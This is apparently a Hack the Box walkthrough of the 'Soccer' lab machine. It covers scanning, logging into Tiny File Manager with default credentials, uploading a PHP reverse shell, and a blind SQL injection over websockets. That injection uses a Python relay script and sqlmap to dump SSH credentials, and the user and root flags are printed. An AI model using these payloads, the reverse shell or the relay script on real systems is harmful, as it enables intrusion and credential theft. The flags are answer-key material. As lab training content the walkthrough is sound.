Soccer (Hack the Box)

Soccer is an easy difficulty Linux machine that features a foothold based on default credentials, forfeiting access to a vulnerable version of the Tiny File Manager, which in turn leads to a reverse shell on the target system (CVE-2021-45010). Enumerating the target reveals a subdomain which is vulnerable to a blind SQL injection through websockets. Leveraging the SQLi leads to dumped SSH credentials for the player user, who can run dstat using doas- an alternative to sudo. By creating a custom Python plugin for doas, a shell as root is then spawned through the SUID bit of the doas binary, leading to fully escalated privileges.1

Soccer (Hack the Box)
Difficulty: easy
User Flag: 7dd1d6c1ad85fc84df02846098b76bfd
Root Flag: 57141697271758e3a04989066ff49395
Enumeration
Initial full TCP port scan revealed 3 open ports: 22, 80, 9091.
$ sudo nmap -p 22,80,9091 -sC -sV -oN tcp_22_80_9091 10.129.8.148
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-29 04:57 GMT
Nmap scan report for 10.129.8.148
Host is up (0.031s latency).

PORT     STATE SERVICE         VERSION
22/tcp   open  ssh             OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ad0d84a3fdcc98a478fef94915dae16d (RSA)
|   256 dfd6a39f68269dfc7c6a0c29e961f00c (ECDSA)
|_  256 5797565def793c2fcbdb35fff17c615c (ED25519)
80/tcp   open  http            nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://soccer.htb/
9091/tcp open  xmltec-xmlmail?
---------------------- SNIP --------------------------
Initial Foothold
Append 10.129.8.148 soccer.htb to /etc/hosts
Exploring the application didn’t return much so launching a directory scan.
$ ffuf -w /opt/useful/SecLists/Discovery/Web-Content/raft-small-words-lowercase.txt:FUZZ -u http://soccer.htb/FUZZ -H 'Host: soccer.htb' -fc 403

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v1.4.1-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://soccer.htb/FUZZ
 :: Wordlist         : FUZZ: /opt/useful/SecLists/Discovery/Web-Content/raft-small-words-lowercase.txt
 :: Header           : Host: soccer.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
 :: Filter           : Response status: 403
________________________________________________

.                       [Status: 200, Size: 6917, Words: 2196, Lines: 148, Duration: 29ms]
tiny                    [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 29ms]
:: Progress: [38267/38267] :: Job [1/1] :: 1321 req/sec :: Duration: [0:00:39] :: Errors: 0 ::
A directory scan reveals a /tiny directory.

A search for default credentials for Tiny File Manager reveals two credential pairs:
user:user12345admin:admin@123

Reverse Shell
The file manager is serving files from the root directory of the web server (possibly /var/www/html). After some trial and error in uploading a PHP reverse shell in different folders, the current user can successfully upload to tiny/uploads with no content filter.
Modify the IP and PORT variables of /usr/share/webshells/php/php-reverse-shell.php (a reverse shell on Kali and Parrot OS’s) to a netcat process listening on your VM or pwnbox.
Start a netcat listener, upload the reverse shell as shell.php to tiny/uploads and browse to http://soccer.htb/tiny/uploads/shell.php.
With the shell as www-data, upgrade the shell2 and loot the target for information.
www-data@soccer:/$ ps aux | grep www-data
www-data    1038  0.0  0.1  54080  6436 ?        S    01:04   0:01 nginx: worker process
www-data    1039  0.0  0.1  54080  5972 ?        S    01:04   0:00 nginx: worker process
www-data    2044  0.0  0.0   2608   596 ?        S    02:11   0:00 sh -c uname -a; w; id; /bin/sh -i
www-data    2048  0.0  0.0   2608   596 ?        S    02:11   0:00 /bin/sh -i
www-data    2640  0.0  0.2  15956  9440 ?        S    03:37   0:00 python3 -c import pty; pty.spawn("/bin/bash")
www-data    2642  0.0  0.0   7428  3820 pts/0    Ss   03:37   0:00 /bin/bash
www-data    2649  0.0  0.0   9088  3200 pts/0    R+   03:37   0:00 ps aux
www-data    2650  0.0  0.0   6500   720 pts/0    S+   03:37   0:00 grep www-data
With the nginx process running as www-data, let’s search the nginx directories for other configurations.
www-data@soccer:/$ ls -la /etc/nginx/sites-available/
total 16
drwxr-xr-x 2 root root 4096 Dec  1  2022 .
drwxr-xr-x 8 root root 4096 Nov 17  2022 ..
-rw-r--r-- 1 root root  442 Dec  1  2022 default
-rw-r--r-- 1 root root  332 Nov 17  2022 soc-player.htb
www-data@soccer:/$ cat /etc/nginx/sites-available/soc-player.htb
server {
        listen 80;
        listen [::]:80;

        server_name soc-player.soccer.htb;

        root /root/app/views;

        location / {
                proxy_pass http://localhost:3000;
                proxy_http_version 1.1;
                proxy_set_header Upgrade $http_upgrade;
                proxy_set_header Connection 'upgrade';
                proxy_set_header Host $host;
                proxy_cache_bypass $http_upgrade;
        }

}
The root directory for this web application is located in /root/app/views which the www-data user does not have access to. Update the /etc/hosts entry with the newly discovered hostname to explore it.
Websockets

This new application is similar to the old one but has a Login and Signup endpoint.

Signing up with bogus credentials and logging in.

Once logged in, there is nothing else to do other than check if a ticket ID exists. Proxying the requests through Burpsuite …

there are requests being sent to port 9091 of the target. The request being sent is a Websocket upgrade request.

Once the websocket communication channel has been set up, the request-response cycle will appear in the Websocket History tab of Burpsuite.

When a request is submitted in the web application to check the status of a ticket, that request and response will appear in the history tab.
Let’s send the request to Repeater.

Normal requests for the status of a ticket will return either “Ticket Exists” or “Ticket Doesn’t Exist”. If a single quote is added to a ticket that does exist, the server returns that the ticket doesn’t exist. It looks like input sanitization isn’t being done at the backend.

With the following payload 75458 OR 1=1, 75458 being a ticket that definitely doesn’t exist, the response from the server is that the ticket exists.
This is a boolean based blind SQL injection. If the ticket doesn’t exist, the statement will still evaluate to True returning the first entry in the database.
Could we use sqlmap to automate the SQL injection for us and dump the database? We could use sqlmap to talk to the webserver but another cool technique is to use a middleware server set up to perform the communication over websockets while we point sqlmap at the middlware server.
Use the following Python script3 modifying the ws_server variable and the parameter sent in the JSON object to match the request seen in Burpsuite.
from http.server import SimpleHTTPRequestHandler
from socketserver import TCPServer
from urllib.parse import unquote, urlparse
from websocket import create_connection

ws_server = "ws://soc-player.soccer.htb:9091"

def send_ws(payload):
	ws = create_connection(ws_server)
	# If the server returns a response on connect, use below line
	#resp = ws.recv() # If server returns something like a token on connect you can find and extract from here

	# For our case, format the payload in JSON
	message = unquote(payload).replace('"','\'') # replacing " with ' to avoid breaking JSON structure
	data = '{"id":"%s"}' % message

	ws.send(data)
	resp = ws.recv()
	ws.close()

	if resp:
		return resp
	else:
		return ''

def middleware_server(host_port,content_type="text/plain"):

	class CustomHandler(SimpleHTTPRequestHandler):
		def do_GET(self) -> None:
			self.send_response(200)
			try:
				payload = urlparse(self.path).query.split('=',1)[1]
			except IndexError:
				payload = False

			if payload:
				content = send_ws(payload)
			else:
				content = 'No parameters specified!'

			self.send_header("Content-type", content_type)
			self.end_headers()
			self.wfile.write(content.encode())
			return

	class _TCPServer(TCPServer):
		allow_reuse_address = True

	httpd = _TCPServer(host_port, CustomHandler)
	httpd.serve_forever()


print("[+] Starting MiddleWare Server")
print("[+] Send payloads in http://localhost:8081/?id=*")

try:
	middleware_server(('0.0.0.0',8081))
except KeyboardInterrupt:
	pass
sqlmap -u 'http://localhost:8081/?id=73901'

Sqlmap identifies the backend as a MySQL DBMS and identifies a time-based blind payload.
sqlmap identified the following injection point(s) with a total of 97 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=73801 AND (SELECT 4538 FROM (SELECT(SLEEP(5)))qLQG)
---
We can perform sqlmap enumeration to determine the names of the databases (excluding MySQL system databases), tables, columns, and the data itself.
sqlmap -u http://localhost:8081/?id=73901 --dbs --exclude-sysdbs

--- SNIP ---
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] soccer_db
[*] sys
--- SNIP ---
In this case, I forgot to add the exclude-sysdbs switch.
Once we have identified the unique database, we can dump the data just for that database. Since it’s a time based blind, the time it takes to return data is much slower.
sqlmap -u http://localhost/?id=73901 -D soccer_db --dump
--- SNIP ---
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------------------+----------+
| id   | email             | password             | username |
+------+-------------------+----------------------+----------+
| 1324 | [email protected] | PlayerOftheMatch2022 | player   |
+------+-------------------+----------------------+----------+
After a while, the data was dumped from the accounts table.
Trying to SSH to the server with the above creds, we are successfully authenticated!
player@soccer:~$ whoami
player
player@soccer:~$ id
uid=1001(player) gid=1001(player) groups=1001(player)
player@soccer:~$ sudo su
[sudo] password for player:
